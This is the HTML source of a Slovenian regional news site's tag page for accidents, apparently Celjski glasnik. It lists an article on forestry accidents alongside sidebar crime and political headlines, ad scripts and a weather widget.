block_td_uid_7_696d96cc35577.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2337","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_696d96cc35577_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_696d96cc35577_rand","tdc_css_class_style":"td_uid_7_696d96cc35577_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_696d96cc35577.td_column_number = "3";
block_td_uid_7_696d96cc35577.block_type = "td_block_mega_menu";
block_td_uid_7_696d96cc35577.post_count = "5";
block_td_uid_7_696d96cc35577.found_posts = "331";
block_td_uid_7_696d96cc35577.header_color = "";
block_td_uid_7_696d96cc35577.ajax_pagination_infinite_stop = "";
block_td_uid_7_696d96cc35577.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_7_696d96cc35577);
</script><div id=td_uid_7_696d96cc35577 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja">Voščil Urbi et Orbi in se poslovil od zemeljskega življenja</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca">Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji">Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-534x368.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!">Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/svetovna-glasbena-scena-zavita-v-crnino-umrla-kraljica-roka-tina-turner/" rel="bookmark" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/svetovna-glasbena-scena-zavita-v-crnino-umrla-kraljica-roka-tina-turner/" rel="bookmark" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner">Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696d96cc35577" data-td_block_id="td_uid_7_696d96cc35577"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696d96cc35577" data-td_block_id="td_uid_7_696d96cc35577"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_8_696d96cc3741f_rand td_block_template_11"><div  id="infotrend">
<!-- start slave -->
<div id="adoceansizkjfkmmhff"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Billboard */
ado.slave('adoceansizkjfkmmhff', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  -->
</div>

</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://celjskiglasnik.si/">Doma</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oznake</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Nesreč</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Oznaka: nesreč</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/previdno-pri-delu-v-gozdu-vceraj-dve-hudi-nesreci/" rel="bookmark" title="Previdno pri delu v gozdu &#8211; včeraj dve hudi nesreči"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2018/10/Podiranje-dreves-324x160.jpg" alt="" title="Previdno pri delu v gozdu &#8211; včeraj dve hudi nesreči"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/previdno-pri-delu-v-gozdu-vceraj-dve-hudi-nesreci/" rel="bookmark" title="Previdno pri delu v gozdu &#8211; včeraj dve hudi nesreči">Previdno pri delu v gozdu &#8211; včeraj dve hudi nesreči</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-22T07:18:54+00:00" >22. februarja, 2019</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_9_696d96cc38320_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_696d96cc38320" ><script>var block_td_uid_9_696d96cc38320 = new tdBlock();
block_td_uid_9_696d96cc38320.id = "td_uid_9_696d96cc38320";
block_td_uid_9_696d96cc38320.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"KRONIKA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_9_696d96cc38320_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_696d96cc38320_rand","tdc_css_class_style":"td_uid_9_696d96cc38320_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_696d96cc38320.td_column_number = "1";
block_td_uid_9_696d96cc38320.block_type = "td_block_7";
block_td_uid_9_696d96cc38320.post_count = "3";
block_td_uid_9_696d96cc38320.found_posts = "1362";
block_td_uid_9_696d96cc38320.header_color = "";
block_td_uid_9_696d96cc38320.ajax_pagination_infinite_stop = "";
block_td_uid_9_696d96cc38320.max_num_pages = "454";
tdBlocksArray.push(block_td_uid_9_696d96cc38320);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">KRONIKA</span></h4></div><div id=td_uid_9_696d96cc38320 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja">KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-17T19:54:49+00:00" >17. oktobra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila">Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-12T14:07:10+00:00" >12. septembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb">Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-30T13:04:34+00:00" >30. januarja, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_11 widget widget_text">			<div class="textwidget"><style>
#div-gpt-ad-1521205192792-0 div {<br />display: block !important;<br />margin: 0 auto;<br />}<br /></style>

<!-- /21619968345/Celjskiglasnik-sidebar
<div id="div-gpt-ad-1521205192792-0" style="height: 250px; width: 324px;"><script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1521205192792-0'); });
</script></div>
 --></div>
		</aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansiwlqlnjgmpa"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Side bar 1 */
ado.slave('adoceansiwlqlnjgmpa', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  --></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>ANKETA</span></h4><div class="textwidget custom-html-widget">[polls_do]</div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>CELJE</span></h4><div class="textwidget custom-html-widget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=5" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansiopnhqkguqc"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Side bar 2 */
ado.slave('adoceansiopnhqkguqc', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://celjskiglasnik.si/"><img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" title="" /></a></div><div class="footer-text-wrap">Uredništvo Celjski glasnik</br>
Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.
<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#99ecebfcfdf7f0eaedeff6d9fafcf5f3eaf2f0fef5f8eaf7f0f2b7eaf0"><span class="__cf_email__" data-cfemail="10656275747e796364667f5073757c7a637b79777c71637e797b3e6379">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>NAJBOLJ BRANO</span></h4><div class="textwidget custom-html-widget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sebastjan-jeretic-tako-perverzno-propagandno-masinerijo-kot-jo-je-vzpostavila-svoboda-sem-doslej-videl-samo-v-srbiji/"
                    rel="bookmark" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic.png" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sebastjan-jeretic-tako-perverzno-propagandno-masinerijo-kot-jo-je-vzpostavila-svoboda-sem-doslej-videl-samo-v-srbiji/"
                        rel="bookmark" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;">Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="12. januarja, 2026" style="text-transform: lowercase;">12. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/"
                    rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8.png" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/"
                        rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?">Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="17. januarja, 2026" style="text-transform: lowercase;">17. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/odlazkovim-prva-zausnica-niso-uspeli-z-utisanjem-luke-persa/"
                    rel="bookmark" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN.png" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/odlazkovim-prva-zausnica-niso-uspeli-z-utisanjem-luke-persa/"
                        rel="bookmark" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!">Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="15. januarja, 2026" style="text-transform: lowercase;">15. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_11_696d96cc3bd50_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_696d96cc3bd50" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_11_696d96cc3bd50 = new tdBlock();
block_td_uid_11_696d96cc3bd50.id = "td_uid_11_696d96cc3bd50";
block_td_uid_11_696d96cc3bd50.atts = '{"limit":"","sort":"random_7_day","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_696d96cc3bd50_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_696d96cc3bd50_rand","tdc_css_class_style":"td_uid_11_696d96cc3bd50_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_696d96cc3bd50.td_column_number = "1";
block_td_uid_11_696d96cc3bd50.block_type = "td_block_7";
block_td_uid_11_696d96cc3bd50.post_count = "22";
block_td_uid_11_696d96cc3bd50.found_posts = "22";
block_td_uid_11_696d96cc3bd50.header_color = "";
block_td_uid_11_696d96cc3bd50.ajax_pagination_infinite_stop = "";
block_td_uid_11_696d96cc3bd50.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_11_696d96cc3bd50);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_11_696d96cc3bd50 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/" rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"/></a></div>
        <div class="item-details">
